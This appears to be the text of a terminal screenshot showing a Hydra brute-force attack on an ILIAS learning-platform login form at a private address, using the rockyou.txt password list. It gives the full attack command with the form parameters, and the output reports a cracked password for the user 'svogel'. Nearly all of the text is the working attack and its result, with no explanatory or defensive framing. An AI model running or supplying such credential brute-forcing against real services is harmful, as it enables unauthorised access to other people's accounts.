 elias — -zsh — 97×18
[elias@Elias ~ % hydra -l svogel -P ~/Downloads/rockyou.txt -s 8080 192.168.178.27  http-post-form]
 "/ilias.php?baseClass=ilstartupgui&cmd=post&fallbackCmd=doStandardAuthentication&client_id=defau
lt:username=^USER^&password=^PASS^&cmd%5BdoStandardAuthentication%5D=Login:Login to ILIAS"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 16:29:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking http-post-form://192.168.178.27:8080/ilias.php?baseClass=ilstartupgui&cmd=post&f
allbackCmd=doStandardAuthentication&client_id=default:username=^USER^&password=^PASS^&cmd%5BdoSta
ndardAuthentication%5D=Login:Login to ILIAS
[STATUS] 468.00 tries/min, 468 tries in 00:01h, 14343931 to do in 510:50h, 16 active
[8080][http-post-form] host: 192.168.178.27   login: svogel   password: 654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 16:32:21
elias@Elias ~ %